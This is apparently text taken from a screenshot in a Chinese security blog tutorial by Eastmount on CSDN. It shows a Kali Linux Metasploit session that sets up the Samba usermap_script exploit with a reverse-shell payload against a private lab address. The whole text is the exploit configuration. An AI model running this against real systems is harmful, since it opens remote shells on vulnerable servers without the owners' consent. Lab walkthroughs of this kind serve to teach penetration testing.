 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
msf5 exploit(multi/samba/usermap_script) > set payload cmd/unix/reverse
payload => cmd/unix/reverse
msf5 exploit(multi/samba/usermap_script) > set RHOST 192.168.44.135
RHOST => 192.168.44.135
msf5 exploit(multi/samba/usermap_script) > set LHOST 192.168.44.138
LHOST => 192.168.44.138
msf5 exploit(multi/samba/usermap_script) > set RPORT 445
RPORT => 445
msf5 exploit(multi/samba/usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.44.135 yes The target address range or CIDR identifier
RPORT 445 yes The target port (TCP)
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.44.138 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
By：Eastmount CSDN
娜璋AI安全之家
https://blog.csdn.net/Eastmount
msf5 exploit(multi/samba/usermap_script) >